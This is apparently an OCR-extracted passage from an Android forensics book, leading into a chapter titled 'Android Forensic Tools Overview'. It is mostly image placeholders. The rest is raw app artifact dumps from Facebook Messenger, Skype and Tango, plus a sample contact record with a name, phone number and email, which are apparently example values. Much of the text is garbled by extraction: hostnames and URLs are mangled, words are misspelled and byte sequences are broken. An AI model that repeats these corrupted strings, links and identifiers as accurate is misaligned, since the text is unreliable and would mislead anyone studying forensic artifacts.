







.messenger\_install\_timeAAKTim Fakename name\_search\_tokensøùŽprofile\_pictureú…height\$-n,scale) - instanting ://fbcdn-profile=a.akamanhd.het/hprofile=ak-xap1/v/t1.0-<br>1/p200x200/1601573\_10202258263936453\_779280327047976658\_n.jpg.webp?<br>1/p200x200/1601573\_102022188263936453\_779280327047976658\_n.jpg.webp?<br>6-a10f7ank) \_\_\_ \$-0frank) subscribe status UNSET OR UNRECOGNIZED\_ENU,<br>yurlfhttps://m.facebook.com/timothy.fakename2viewer\_affinity), ŽwithTaggingRank) @úACUseruuuall\_substoriesu -wodespùû<android\_urlspu"attached\_action\_linkspù\$attachmentspúis\_media\_local"'is\_album\_attachment"D<u>oùdeduplic</u> ation\_key\_4abe0e0626df71af124694ad22cfc609\$descriptionúaggregated\_rangesøù<image\_rangesøù…rangesøùfrextsThe <u>wite doesn't know yet, but we move in next week.</u>

<LastIP>-1202185837</LastIP> <LastNetworkIdentity>20e52a088685</LastNetworkIdentity> <LastProbingFailed>0</LastProbingFailed> <ListeningPort>1305</ListeningPort> <NatTracker>

<ContraProbeResults>184.88.25.147:1305</ContraProbeResults>





sage sid="2e384487002d113afcb730f0b6100c5a" feat ure name="" publiclink="https://vm.skype.com/mai 1/alansheperd7486/2e384487002d113afcb730f0b6100c 5a">You've received a new video message. View it at: https://vm.skype.com/mail/alansheperd7486/2 e384487002d113afcb730f0b6100c5a, and open it usi ng the code 5461<mark></videomessage>..FF.>A.\*...(9.;</mark>.

16777218 b'\x12\x16mc5mPUPZh1ZsQP2zhN8s-g\x18\x00"BWelcome to Tango! Here\'s how to connect,<br>get social, and have fun!\x80\x01\x00\xaa\x01;\n\x05Tango\x12\x00\x1a\x16mC5mPUPZh1ZsQP2zhN8s-<br>g"\x0b\n\x07\n\x00\x12\x011\x1a\x0 x01\xb0\x01\xd8\x8a \x85\xf5\xaf)\xb8\x01\x82\x80\x80\x08\xc0\x01\x01\x01\x00\x03\x01\x00\xe8\x01\xd0\xb8\xd0B 



16777231 b'\x12\x161kJNty6wj0p-TfbfcTi-wA\x18\x04:<br>\x91\x01/storage/emulated/0/Android/data/com.sgiggle.production/files/storage/appdata/TCStorageManagerMediaCa<br>che\_v2/7de2c42025cf79bbc029a990506ed287..jpg\x80\x01\x04\xb0\



```
b'countrycode' b'1'
b'countrycodename' b'United States'
b'countryid' b'1'
b'displayname' b'None'
b'isocountrycode' b'US'
b'middlename' b'None'
b'nameprefix' b'None'
b'namesuffix' b'None'
b'phonenumber' b' (321) 867-5309'
b'user_countrycode_based_on_which_contacts_are_filtered_last_time' b'1'
b'email' b'throwaway8675309@gmail.com'
b'firstname'
              b'John'
b'lastname' b'Glenn'
```


# **Chapter 8: Android Forensic Tools Overview**





















